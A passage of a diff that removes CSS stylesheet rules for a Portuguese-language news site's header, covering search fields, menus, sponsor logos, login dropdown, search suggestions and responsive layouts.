-        }
-
-        .header__search_usp__input_vi {
-            width: 80%;
-            border: 0;
-            outline: 0;
-            border-radius: 0;
-            background-color: transparent;
-            color: #333;
-            vertical-align: middle;
-            margin-left: 8px;
-            padding: 5px 18px 4px 0;
-            border-bottom: 1px solid transparent;
-            transition: all .5s
-        }
-
-        .header__search_usp__input_vi:-ms-input-placeholder {
-            color: #333;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search_usp__input_vi::placeholder {
-            color: #333;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search_usp__input_vi:focus {
-            outline: 0;
-            border-bottom: 1px solid #ccc
-        }
-
-        .header__search_usp__input_vi:focus:-ms-input-placeholder {
-            opacity: .7
-        }
-
-        .header__search_usp__input_vi:focus::placeholder {
-            opacity: .7
-        }
-
-        .header__search_usp__input_usp {
-            width: 80%;
-            border: 0;
-            outline: 0;
-            border-radius: 0;
-            background-color: transparent;
-            color: #000;
-            vertical-align: middle;
-            margin-left: 8px;
-            padding: 5px 18px 4px 0;
-            border-bottom: 1px solid transparent;
-            transition: all .5s
-        }
-
-        .header__search_usp__input_usp:-ms-input-placeholder {
-            color: #000;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search_usp__input_usp::placeholder {
-            color: #000;
-            opacity: 1;
-            transition: border-bottom .5s, opacity .5s;
-            padding: 4px 0
-        }
-
-        .header__search_usp__input_usp:focus {
-            outline: 0;
-            border-bottom: 1px solid #000
-        }
-
-        .header__search_usp__input_usp:focus:-ms-input-placeholder {
-            opacity: .7
-        }
-
-        .header__search_usp__input_usp:focus::placeholder {
-            opacity: .7
-        }
-
-        .header__search_usp__mobile {
-            display: none
-        }
-
-        .header__search_usp__mobile svg {
-            fill: var(--revista-header-text-color, #000)
-        }
-
-        .header__menu {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            color: var(--revista-header-text-color, #000);
-            cursor: pointer
-        }
-
-        .header__menu__icon {
-            position: relative;
-            width: 18px;
-            height: 12px
-        }
-
-        .header__menu__icon span {
-            background-color: var(--revista-header-text-color, #000);
-            display: block;
-            height: 2px;
-            width: 100%;
-            margin-top: 3px
-        }
-
-        .header__menu__icon span:first-child {
-            margin-top: 0
-        }
-
-        .header__menu__label {
-            margin-left: 10px;
-            color: currentColor;
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1rem;
-            letter-spacing: -.3px
-        }
-
-        .header__menu_vi {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            color: #333;
-            cursor: pointer
-        }
-
-        .header__menu_vi__icon {
-            position: relative;
-            width: 18px;
-            height: 12px
-        }
-
-        .header__menu_vi__icon span {
-            background-color: currentColor;
-            display: block;
-            height: 2px;
-            width: 100%;
-            margin-top: 3px
-        }
-
-        .header__menu_vi__icon span:first-child {
-            margin-top: 0
-        }
-
-        .header__menu_vi__label {
-            margin-left: 10px;
-            color: currentColor;
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1rem;
-            letter-spacing: -.3px
-        }
-
-        .header__brand {
-            -ms-flex: 1;
-            flex: 1;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: center;
-            justify-content: center;
-            -ms-flex-align: center;
-            align-items: center;
-            height: 100%
-        }
-
-        @media screen and (max-width:1024px) {
-            .header__brand {
-                -ms-flex-direction: column;
-                flex-direction: column
-            }
-        }
-
-        .header__brand__link {
-            display: inline-block;
-            margin-top: 5px
-        }
-
-        .header__brand__sub {
-            color: var(--revista-header-text-color, #000)
-        }
-
-        .header__brand__sub,
-        .header__brand__sub_vi {
-            margin-left: 16px;
-            padding-left: 16px;
-            height: 40px;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            border-left: 1px solid #ccc
-        }
-
-        .header__brand__sub_vi {
-            color: #333
-        }
-
-        .header__brand__sub_tt {
-            display: -ms-flexbox;
-            display: flex
-        }
-
-        .header__brand__sublink {
-            display: inline-block;
-            font-size: 26px;
-            letter-spacing: -1px;
-            color: var(--revista-header-text-color, #000);
-            max-width: 217px;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis;
-            text-decoration: none
-        }
-
-        .header__brand__sublink--sm {
-            font-size: 20px;
-            line-height: 25px;
-            letter-spacing: -.5px
-        }
-
-        .header__brand__sublink_usp {
-            display: inline-block;
-            font-size: 32px;
-            letter-spacing: 0;
-            color: #000;
-            font: normal normal normal 18px Montserrat, Helvetica, Arial, sans-serif;
-            line-height: 1.23em;
-            max-width: 217px;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis
-        }
-
-        .header__brand__sublink_usp--sm {
-            font-size: 20px;
-            line-height: 20px;
-            letter-spacing: -.5px
-        }
-
-        .header__brand__sublink_vi {
-            display: inline-block;
-            font-size: 32px;
-            letter-spacing: -1px;
-            color: #333;
-            max-width: 217px;
-            white-space: nowrap;
-            overflow: hidden;
-            text-overflow: ellipsis
-        }
-
-        .header__brand__sublink_vi--sm {
-            font-size: 20px;
-            line-height: 20px;
-            letter-spacing: -.5px
-        }
-
-        .header__brand__logo {
-            display: inline-block;
-            transition: transform .5s ease
-        }
-
-        .header .container-actions {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex: 1;
-            flex: 1;
-            -ms-flex-pack: end;
-            justify-content: flex-end;
-            -ms-flex-align: center;
-            align-items: center;
-            height: 100%
-        }
-
-        @media screen and (min-width:1000px) {
-            .header .container-actions {
-                gap: 45px
-            }
-        }
-
-        .header .container-actions .header__actions {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex: 1;
-            flex: 1;
-            -ms-flex-pack: end;
-            justify-content: flex-end;
-            -ms-flex-align: center;
-            align-items: center;
-            height: 100%
-        }
-
-        .header .container-actions .header__actions__action+.header .container-actions .header__actions__action {
-            margin-left: 40px
-        }
-
-        .header .container-actions .header__actions .extra-logo-and-login-logout {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: distribute;
-            justify-content: space-around;
-            -ms-flex-align: center;
-            align-items: center;
-            margin-left: 30px
-        }
-
-        .header .revista_header_loader {
-            -ms-flex-order: 0;
-            order: 0
-        }
-
-        .header__loader {
-            -ms-flex-order: 3;
-            order: 3;
-            display: -ms-inline-flexbox;
-            display: inline-flex;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .header__loading-text {
-            height: 17px;
-            font-family: OpenSans;
-            font-size: 12px;
-            font-weight: 600;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: normal;
-            letter-spacing: normal;
-            text-align: left;
-            background: linear-gradient(90deg, #fff, #939393, #fff);
-            background-size: 200% 100%;
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text
-        }
-
-        .header .header__loader-svg {
-            width: 24px;
-            height: 24px;
-            margin: 2px 10px 0 0;
-            object-fit: contain
-        }
-
-        .header .header__loader-svg linearGradient stop {
-            animation: a 1s infinite alternate
-        }
-
-        .header__subscribe-btn {
-            width: 70px;
-            min-width: 70px
-        }
-
-        @media screen and (max-width:768px) {
-            .header__subscribe-btn {
-                display: -ms-flexbox;
-                display: flex;
-                -ms-flex-align: center;
-                align-items: center;
-                -ms-flex-pack: end;
-                justify-content: flex-end;
-                -ms-flex: 1;
-                flex: 1
-            }
-        }
-
-        .header__sponsor__usp {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex: 1;
-            flex: 1;
-            -ms-flex-pack: end;
-            justify-content: flex-end;
-            -ms-flex-align: center;
-            align-items: center;
-            height: 100%
-        }
-
-        .header__sponsor__usp__action+.header__sponsor__usp__action {
-            margin-left: 40px
-        }
-
-        .header__login {
-            position: relative
-        }
-
-        .header__login__signedin__button {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            cursor: pointer;
-            text-decoration: none
-        }
-
-        .header__login__signedin__button,
-        .header__login__signedin__button:active,
-        .header__login__signedin__button:hover,
-        .header__login__signedin__button:visited {
-            color: var(--revista-header-text-color, #000)
-        }
-
-        .header__login__signedin__button svg {
-            fill: var(--revista-header-text-color, #000)
-        }
-
-        .header__login__label {
-            margin-left: 10px;
-            color: var(--revista-header-text-color, #000)
-        }
-
-        .header__button,
-        .header__login__label {
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1rem;
-            letter-spacing: -.3px
-        }
-
-        .header__button {
-            text-align: center;
-            text-decoration: none;
-            border-radius: 2px;
-            border: 1px solid;
-            display: -ms-flexbox;
-            display: flex;
-            cursor: pointer;
-            -ms-flex-pack: center;
-            justify-content: center;
-            padding: 11px 16px;
-            white-space: nowrap
-        }
-
-        .header__button,
-        .header__button:active,
-        .header__button:hover,
-        .header__button:visited {
-            color: #fff
-        }
-
-        .header-sub {
-            background-color: #eee;
-            text-align: center;
-            padding: 3px 0;
-            display: none
-        }
-
-        .header-sub__link {
-            color: inherit;
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 14px;
-            line-height: 20px;
-            font-weight: 600;
-            text-decoration: none
-        }
-
-        .header__advertiser {
-            position: relative
-        }
-
-        .header__advertiser.tag-manager-publicidade-container--visivel:before {
-            content: "PUBLICIDADE";
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: .5rem;
-            line-height: 1;
-            color: #eee;
-            position: absolute;
-            top: -12px;
-            left: 0
-        }
-
-        .header__stream__icon {
-            margin-right: 7px;
-            fill: #fff
-        }
-
-        .header--border,
-        .header-sub--border {
-            background-color: #fd8a24;
-            width: 100%;
-            height: 5px;
-            display: block;
-            bottom: -5px;
-            border-bottom-left-radius: 5px;
-            border-bottom-right-radius: 5px;
-            position: relative;
-            top: 0
-        }
-
-        .header--border:after,
-        .header-sub--border:after {
-            position: absolute;
-            top: 0;
-            left: 0;
-            content: "";
-            width: 100%;
-            height: 100%;
-            z-index: 0
-        }
-
-        @media screen and (min-width:1025px) {
-            .sponsors-mobile {
-                display: none
-            }
-
-            .header__nav {
-                position: relative
-            }
-
-            .header__menu,
-            .header__search {
-                position: absolute
-            }
-
-            .header__search {
-                left: 71px
-            }
-        }
-
-        @media screen and (width:320px) {
-            .header {
-                position: relative;
-                height: 50px;
-                padding-top: 0;
-                padding-right: 0;
-                transition: transform .5s ease;
-                width: 100%
-            }
-
-            .header--preanim {
-                transform: translateY(-55px);
-                visibility: hidden
-            }
-
-            .header--fixed {
-                position: fixed;
-                visibility: visible
-            }
-
-            .header--fixed,
-            .header--fixed .header__content {
-                transform: translateY(0)
-            }
-
-            .header--fixed.header .header__brand__logo {
-                transform: none
-            }
-
-            .header--internal {
-                position: relative
-            }
-
-            .header--internal.header--fixed {
-                position: fixed
-            }
-
-            .header__content {
-                padding-right: 1rem;
-                padding-left: 1rem
-            }
-
-            .header__search {
-                margin-left: 1rem;
-                width: 100%
-            }
-
-            .header__search__icon-clear,
-            .header__search__input {
-                display: none
-            }
-
-            .header__search_usp {
-                margin-left: 1rem;
-                width: 100%
-            }
-
-            .header__search_usp__icon-clear,
-            .header__search_usp__input {
-                display: none
-            }
-
-            .header__subscribe .header__button {
-                background-color: transparent;
-                border: 0;
-                padding: 0;
-                font-size: .875rem;
-                line-height: 1.25rem
-            }
-
-            .header__login,
-            .header__menu__label {
-                display: none
-            }
-
-            .header__brand__sub,
-            .header__brand__sub_vi {
-                margin-left: 0;
-                padding-left: 0;
-                height: 40px;
-                display: none;
-                -ms-flex-align: center;
-                align-items: center;
-                border-left: 0 solid #333;
-                color: #333
-            }
-
-            .header-lift {
-                display: none
-            }
-
-            .header__search__mobile {
-                display: -ms-flexbox;
-                display: flex
-            }
-
-            .header-sub {
-                display: block
-            }
-
-            .header__advertiser {
-                display: none
-            }
-
-            a.header-sub__link_vi {
-                color: #006b71
-            }
-
-            .logo_vi {
-                margin-top: 5px
-            }
-
-            .sponsors {
-                display: none
-            }
-
-            #header__search_usp {
-                width: 10%;
-                position: absolute;
-                right: 0
-            }
-
-            .logo_usp svg {
-                width: 200px;
-                margin: 0 auto 0 25px;
-                position: relative;
-                display: block
-            }
-
-            .sponsors-mobile {
-                width: 100%;
-                height: 42px;
-                background-color: #a7a7a7
-            }
-
-            .sponsors-mobile .sponsor_title {
-                display: -ms-flexbox;
-                display: flex;
-                padding: 5px 0 0;
-                margin: 0 0 3px;
-                -ms-flex-align: center;
-                align-items: center;
-                -ms-flex-pack: center;
-                justify-content: center
-            }
-
-            .sponsors-mobile .sponsor_title,
-            .sponsors-mobile .sponsor_title_intern {
-                font: normal normal normal 6px/8px Montserrat, Helvetica, Arial, sans-serif;
-                color: #fff;
-                opacity: 1
-            }
-
-            .sponsors-mobile .sponsor_title_intern {
-                text-align: center;
-                letter-spacing: -.12px;
-                margin-top: 0;
-                margin-bottom: 3px;
-                padding-top: 5px
-            }
-
-            .sponsors-mobile .sponsors_logo {
-                position: relative;
-                -ms-flex-align: center;
-                align-items: center;
-                -ms-flex-pack: center;
-                justify-content: center;
-                display: -ms-flexbox;
-                display: flex
-            }
-
-            .sponsors-mobile svg {
-                margin-right: .5rem;
-                margin-left: .5rem;
-                fill: #fff
-            }
-        }
-
-        @media screen and (min-width:321px) and (max-width:1024px) {
-            .header {
-                position: relative;
-                height: 50px;
-                padding-top: 0;
-                padding-right: 0;
-                padding: 0;
-                transition: transform .5s ease;
-                width: 100%
-            }
-
-            .header__loader {
-                display: none
-            }
-
-            .header--preanim {
-                transform: translateY(-55px);
-                visibility: hidden
-            }
-
-            .header--fixed {
-                position: fixed;
-                visibility: visible
-            }
-
-            .header--fixed,
-            .header--fixed .header__content {
-                transform: translateY(0)
-            }
-
-            .header--fixed.header .header__brand__logo {
-                transform: none
-            }
-
-            .header--internal {
-                position: relative
-            }
-
-            .header--internal.header--fixed {
-                position: fixed
-            }
-
-            .header__content {
-                padding-right: 1rem;
-                padding-left: 1rem
-            }
-
-            .header__search {
-                margin-left: 1rem;
-                width: 100%
-            }
-
-            .header__search__icon-clear,
-            .header__search__input {
-                display: none
-            }
-
-            .header__search_usp {
-                margin-left: 1rem;
-                width: 100%
-            }
-
-            .header__search_usp__icon-clear,
-            .header__search_usp__input {
-                display: none
-            }
-
-            .header__subscribe .header__button {
-                background-color: transparent;
-                border: 0;
-                padding: 0;
-                font-size: .875rem;
-                line-height: 1.25rem
-            }
-
-            .header__login,
-            .header__menu__label {
-                display: none
-            }
-
-            .header__brand__sub,
-            .header__brand__sub_vi {
-                margin-left: 0;
-                padding-left: 0;
-                height: 40px;
-                display: none;
-                -ms-flex-align: center;
-                align-items: center;
-                border-left: 0 solid #333;
-                color: #333
-            }
-
-            .header-lift {
-                display: none
-            }
-
-            .header__search__mobile {
-                display: -ms-flexbox;
-                display: flex
-            }
-
-            .header-sub {
-                display: block
-            }
-
-            .header__advertiser {
-                display: none
-            }
-
-            .header .cbn_button:after {
-                content: "Ao Vivo"
-            }
-
-            .header .cbn_button p {
-                display: none
-            }
-
-            .header.header-with-author {
-                height: 90px
-            }
-
-            a.header-sub__link_vi {
-                color: #006b71
-            }
-
-            .logo_vi {
-                margin-top: 5px
-            }
-
-            .sponsors {
-                display: none
-            }
-
-            #header__search_usp {
-                width: 10%;
-                position: absolute;
-                right: 0
-            }
-
-            .logo_usp svg {
-                width: 200px;
-                margin: 0 auto 0 25px;
-                position: relative;
-                display: block
-            }
-
-            .sponsors-mobile {
-                width: 100%;
-                height: 42px;
-                background-color: #a7a7a7
-            }
-
-            .sponsors-mobile .sponsor_title {
-                display: -ms-flexbox;
-                display: flex;
-                padding: 5px 0 0;
-                margin: 0 0 3px;
-                -ms-flex-align: center;
-                align-items: center;
-                -ms-flex-pack: center;
-                justify-content: center
-            }
-
-            .sponsors-mobile .sponsor_title,
-            .sponsors-mobile .sponsor_title_intern {
-                font: normal normal normal 10px/10px Montserrat, Helvetica, Arial, sans-serif;
-                color: #fff;
-                opacity: 1
-            }
-
-            .sponsors-mobile .sponsor_title_intern {
-                text-align: center;
-                letter-spacing: -.12px;
-                margin-top: 0;
-                margin-bottom: 3px;
-                padding-top: 5px
-            }
-
-            .sponsors-mobile .sponsors_logo {
-                position: relative;
-                -ms-flex-align: center;
-                align-items: center;
-                -ms-flex-pack: center;
-                justify-content: center;
-                display: -ms-flexbox;
-                display: flex
-            }
-
-            .sponsors-mobile svg {
-                margin-right: .5rem;
-                margin-left: .5rem
-            }
-        }
-
-        .sponsors .sponsor_title {
-            text-align: center;
-            font: normal normal normal 10px/13px Montserrat, Helvetica, Arial, sans-serif;
-            color: #000;
-            opacity: 1;
-            margin-top: 0;
-            margin-bottom: 4px;
-            height: 13px
-        }
-
-        .sponsors svg {
-            margin-right: .9em
-        }
-
-        a.header__brand__sublink_usp,
-        a:active.header__brand__sublink_usp,
-        a:hover.header__brand__sublink_usp,
-        a:visited.header__brand__sublink_usp {
-            color: #000;
-            text-decoration: none
-        }
-
-        #top_search_icon {
-            width: 24px;
-            height: 24px
-        }
-
-        .header-techtudo .header__brand__sub {
-            display: -ms-flexbox;
-            display: flex
-        }
-
-        @media screen and (max-width:768px) {
-            .revista_header_actions {
-                display: none
-            }
-        }
-
-        .cbn_button {
-            border: 0;
-            padding: 8px 18px;
-            border-radius: 3px;
-            color: #fff;
-            background-color: #e01b22;
-            text-transform: uppercase;
-            font-size: 10px;
-            font-weight: 600;
-            cursor: pointer
-        }
-
-        .cbn_button,
-        .sponsors_logos {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .sponsors_logos {
-            gap: 15px
-        }
-
-        .sponsors_logos svg {
-            width: 40px;
-            height: 35px
-        }
-
-        .logos_container {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: start;
-            align-items: flex-start;
-            -ms-flex-pack: distribute;
-            justify-content: space-around
-        }
-
-        .logos_container .header__sponsor__usp {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .logos_container .header__sponsor__usp:nth-child(2) .sponsors_logos .header__brand__logo__sponsor:first-child a svg {
-            width: 70px
-        }
-
-        .logos_container .header__sponsor__usp:nth-child(n+2) {
-            margin-left: 20px
-        }
-
-        .logos_container-mobile {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: distribute;
-            justify-content: space-around;
-            background-color: #a7a7a7
-        }
-
-        .logos_container-mobile .sponsors-mobile .sponsors_logo svg {
-            fill: #fff;
-            width: 40px;
-            height: 40px
-        }
-
-        @media screen and (max-width:1024px) {
-            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-primary {
-                fill: #a7a7a7
-            }
-
-            .logos_container-mobile .sponsors-mobile .sponsors_logo svg .svg-sponsor-logo-background {
-                fill: #fff
-            }
-        }
-
-        .logos_container-mobile .sponsors-mobile:nth-child(2) .sponsors_logo .header__brand__logo__sponsor:first-child a svg {
-            width: 60px
-        }
-
-        .login-signedin-spot,
-        .login-signedout-spot {
-            transition: opacity .5s;
-            visibility: visible !important;
-            opacity: 1 !important
-        }
-
-        .login-profile {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-flex-pack: left;
-            justify-content: left;
-            cursor: default;
-            position: relative
-        }
-
-        .login-profile__photo,
-        .login-profile__photo>img {
-            border-radius: 50%;
-            width: 32px;
-            height: 32px;
-            margin-right: 16px
-        }
-
-        .login-profile__photo>svg>path {
-            fill: #fff
-        }
-
-        .login-profile__name {
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1rem;
-            letter-spacing: -.3px;
-            max-width: 150px;
-            white-space: nowrap;
-            text-overflow: ellipsis;
-            overflow: hidden;
-            color: var(--revista-header-text-color, #fff);
-            line-height: 2rem !important
-        }
-
-        .login-profile:hover .login-profile__menu {
-            visibility: visible;
-            opacity: 1
-        }
-
-        .login-profile__menu {
-            visibility: hidden;
-            opacity: 0;
-            position: absolute;
-            top: 45px;
-            left: 0;
-            list-style: none;
-            background-color: #fff;
-            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
-            text-align: left;
-            font-family: opensans, helvetica, arial, sans-serif;
-            font-size: 1rem;
-            font-weight: 600;
-            line-height: 1rem;
-            letter-spacing: -.3px;
-            width: 240px;
-            transition: all .5s;
-            z-index: 10
-        }
-
-        .login-profile__menu__item {
-            color: #333
-        }
-
-        .login-profile__menu__item a {
-            text-decoration: none;
-            color: inherit;
-            display: block;
-            padding: 12px 24px;
-            transition: color .3s, background-color .6s
-        }
-
-        .login-profile__menu__item a:hover {
-            background-color: #eee
-        }
-
-        li,
-        ul {
-            margin: 0;
-            padding: 0
-        }
-
-        .navigation * {
-            box-sizing: border-box
-        }
-
-        .navigation ol,
-        .navigation ul {
-            list-style: none
-        }
-
-        .navigation .menu-container,
-        .navigation .menu-rounder {
-            left: 0
-        }
-
-        .navigation .menu-cascade .menu-level--opened.first-layer {
-            overflow-y: auto
-        }
-
-        .navigation .menu-container a {
-            text-decoration: none
-        }
-
-        .navigation .menu-container a.menu-item-link,
-        .navigation .menu-container a.menu-login__item__link,
-        .navigation .menu-container button.menu-item-link {
-            color: #666;
-            cursor: pointer
-        }
-
-        .navigation .menu-container button.menu-item-btn {
-            border: 0;
-            text-align: left;
-            background-color: initial
-        }
-
-        .navigation .menu-btn-back {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            cursor: pointer
-        }
-
-        .navigation .menu-top {
-            height: 76px
-        }
-
-        .navigation .menu-top .menu__loader {
-            display: -ms-inline-flexbox;
-            display: inline-flex;
-            -ms-flex-align: center;
-            align-items: center;
-            margin-left: 2px
-        }
-
-        .navigation .menu-top .menu__loading-text {
-            margin: 19px 96px 12px 0;
-            font-family: OpenSans;
-            font-size: 16px;
-            font-weight: 600;
-            font-stretch: normal;
-            font-style: normal;
-            line-height: normal;
-            letter-spacing: normal;
-            text-align: left;
-            color: #9b9b9b
-        }
-
-        .navigation .menu-top .menu__loader-svg {
-            width: 32px;
-            height: 32px;
-            margin: 15px 23px 7px 0;
-            object-fit: contain
-        }
-
-        .navigation .menu-top .menu__loader-svg linearGradient stop {
-            animation: a 1s infinite alternate
-        }
-
-        @keyframes a {
-            0% {
-                stop-color: #fff
-            }
-
-            to {
-                stop-color: #939393
-            }
-        }
-
-        .navigation .menu-top .menu-product-logos {
-            border-bottom: 0;
-            margin-bottom: 0;
-            padding: 0;
-            height: 100%;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-flex-pack: center;
-            justify-content: center
-        }
-
-        .navigation .menu-top .menu-product-logos__items {
-            width: 100%;
-            height: 100%
-        }
-
-        .navigation .menu-top .menu-login {
-            margin-bottom: 0;
-            padding: 0;
-            height: 100%;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .navigation .menu-top .menu-login--logged {
-            padding-bottom: 0;
-            height: 40px;
-            display: -ms-flexbox !important;
-            display: flex !important
-        }
-
-        .navigation .menu-top .menu-login--not-logged {
-            display: block
-        }
-
-        .navigation .menu-top .menu-login__item-login__link {
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .navigation .menu-top .menu-login__item-login__link .menu-login__item__link__icon {
-            top: 0;
-            width: 35px;
-            height: 35px
-        }
-
-        .navigation .menu-top .menu-login__item-login__link .menu-product-color {
-            font-size: 18px;
-            color: #000
-        }
-
-        .navigation .menu-top .menu-login__item__avatar {
-            margin-right: 15px;
-            width: 35px;
-            height: 35px
-        }
-
-        .navigation .menu-top .menu-login__item__name {
-            float: none
-        }
-
-        .navigation .menu-top .menu-login__item-logout {
-            line-height: 12px;
-            display: block !important
-        }
-
-        .navigation .menu-top .menu-login__item-logout__link {
-            display: inline-block;
-            letter-spacing: -.2px
-        }
-
-        .navigation .menu-top .menu-login__item-logout__link .menu-product-color {
-            font-size: 12px;
-            font-weight: 400
-        }
-
-        .navigation .menu-bottom .menu-login__item__link__icon {
-            width: 18px;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-pack: center;
-            justify-content: center;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        @media screen and (min-width:321px) and (max-width:1024px) {
-            .navigation .menu-top .menu__loading-text {
-                margin-bottom: 24px
-            }
-
-            .navigation .menu-top .menu__loader-svg {
-                width: 28px;
-                height: 28px;
-                margin: 0 16px 6px 0
-            }
-        }
-
-        .searchV2__item a {
-            text-decoration: none
-        }
-
-        .search-suggest {
-            position: absolute;
-            top: 48px;
-            left: 0;
-            z-index: 10
-        }
-
-        .search-suggest,
-        .search-suggest .search-screen {
-            opacity: 0;
-            visibility: hidden;
-            transition: visibility .5s, opacity .5s
-        }
-
-        .search-suggest .search-screen {
-            display: none
-        }
-
-        .search-suggest--is-active,
-        .search-suggest .search-screen--is-active {
-            opacity: 1;
-            visibility: visible;
-            display: block
-        }
-
-        .search-suggest--is-disable {
-            display: none
-        }
-
-        .search-suggest__menu {
-            background: #fff;
-            width: 240px;
-            box-shadow: 0 1px 4px rgba(0, 0, 0, .2);
-            font-family: opensans;
-            font-weight: 400;
-            font-size: 1rem;
-            line-height: 1rem;
-            letter-spacing: -.34px
-        }
-
-        .search-suggest__icon {
-            position: absolute;
-            top: 11px;
-            left: 18px;
-            width: 16px;
-            height: 16px
-        }
-
-        .search-suggest__menu-label {
-            margin: 0;
-            padding: 12px 20px 12px 40px;
-            color: #555;
-            font-size: 12px;
-            letter-spacing: -.26px;
-            position: relative;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center
-        }
-
-        .search-suggest__menu-list {
-            list-style: none;
-            padding: 0;
-            margin: 0
-        }
-
-        .search-suggest__menu-list li {
-            padding: 0;
-            margin: 0;
-            color: #333
-        }
-
-        .search-suggest__menu-list li a {
-            color: #333;
-            display: block;
-            text-decoration: none;
-            padding: 12px 20px 12px 40px;
-            transition: color .3s, background-color .6s;
-            overflow-wrap: break-word
-        }
-
-        .search-suggest__menu-list li a span {
-            color: #999
-        }
-
-        .search-suggest__menu-list li a:hover {
-            background-color: #eee
-        }
-
-        .searchV2__item__icon {
-            display: none
-        }
-
-        nav.menu-exposto {
-            font-family: sans-serif;
-            font-weight: 600;
-            font-size: 16px
-        }
-
-        nav.menu-exposto--has-border {
-            border-bottom: 5px solid;
-            border-radius: 0 0 5px 5px
-        }
-
-        nav.menu-exposto ul {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-align: center;
-            align-items: center;
-            -ms-flex-pack: space-evenly;
-            justify-content: space-evenly;
-            -ms-flex-wrap: nowrap;
-            flex-wrap: nowrap;
-            height: 40px;
-            max-width: 1200px;
-            list-style-type: none;
-            margin: 0 auto;
-            padding: 0
-        }
-
-        @media screen and (max-width:900px) {
-            nav.menu-exposto {
-                display: none
-            }
-        }
-
-        .expose-menu {
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            position: relative
-        }
-
-        #menu-expose-dropdown[hidden] {
-            display: none
-        }
-
-        #menu-expose-dropdown {
-            z-index: 500;
-            position: absolute;
-            width: 100%;
-            display: -ms-flexbox;
-            display: flex;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            height: auto;
-            top: 16px;
-            box-shadow: 3px 3px 6px 0 rgba(0, 0, 0, .16);
-            background-color: #fff;
-            border-bottom-left-radius: 10px;
-            border-bottom-right-radius: 10px
-        }
-
-        #menu-expose-dropdown>li {
-            width: 100%;
-            padding: 12px 0
-        }
-
-        #menu-expose-dropdown>li:last-child {
-            border-bottom-left-radius: 10px;
-            border-bottom-right-radius: 10px
-        }
-
-        #menu-expose-dropdown>li:hover>a {
-            color: #fff
-        }
-
-        #menu-expose-dropdown>li>a {
-            font-weight: 700;
-            margin-left: 10px;
-            line-height: 1.25;
-            color: inherit
-        }
-
-        .arrow[hidden] {
-            display: none
-        }
-
-        .arrow {
-            display: inline-block;
-            padding: 3px;
-            margin-left: 4px
-        }
-
-        .up {
-            transform: rotate(-135deg);
-            -webkit-transform: rotate(-135deg);
-            margin-top: 6px;
-            opacity: .5
-        }
-
-        .down {
-            transform: rotate(45deg);
-            -webkit-transform: rotate(45deg);
-            margin-bottom: 2px
-        }
-
-        .multicontent .pswp {
-            z-index: 501
-        }
-
-        .multicontent .feed {
-            padding-bottom: 60px
-        }
-
-        @media screen and (max-width:1024px) {
-            .multicontent .feed {
-                padding-bottom: 20px
-            }
-        }
-
-        #logo {
-            text-indent: -9999em;
-            overflow: hidden;
-            color: transparent;
-            font-size: 0;
-            position: relative
-        }
-
-        .header__brand__autores {
-            text-align: left;
-            font: normal normal normal 14px/15px Opensans;
-            letter-spacing: -.35px;
-            color: #fff;
-            opacity: 1;
-            width: 170px
-        }
-
-        @media screen and (max-width:1024px) {
-            .header__brand__autores {
-                text-align: center
-            }
-        }
-
-        .separador {
-            width: 2px;
-            height: 27px;
-            background: #FFFFFF80 0 0 no-repeat padding-box;
-            opacity: 1;
-            margin-left: 46px;
-            margin-right: 46px
-        }
-
-        @media screen and (max-width:1024px) {
-            .separador {
-                height: 0;
-                width: 170px;
-                border: 1px solid #FFFFFFCC;
-                margin: 5px 0 10px
-            }
-        }
-
-        .logo_extra {
-            width: 105px;
-            height: 36px;
-            opacity: 1
-        }
-
-        @media screen and (max-width:1024px) {
-            .logo_extra {
-                display: none
-            }
